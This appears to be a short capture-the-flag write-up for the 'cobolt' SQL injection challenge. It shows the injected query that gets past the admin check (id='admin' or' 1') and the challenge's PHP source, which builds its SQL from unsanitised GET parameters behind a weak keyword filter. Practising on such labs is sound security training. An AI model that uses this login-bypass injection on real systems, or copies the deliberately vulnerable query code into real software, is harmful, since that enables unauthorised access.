 query : select id from prob_cobolt where id='admin' or' 1' and pw=md5('')
COBOLT Clear!
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~");
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_cobolt where id='{$_GET[id]}' and pw=md5('{$_GET[pw]}')";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id'] == 'admin') solve("cobolt");
elseif($result['id']) echo "<h2>Hello {$result['id']}<br>You are not admin :(</h2>";
highlight_file(__FILE__);
?>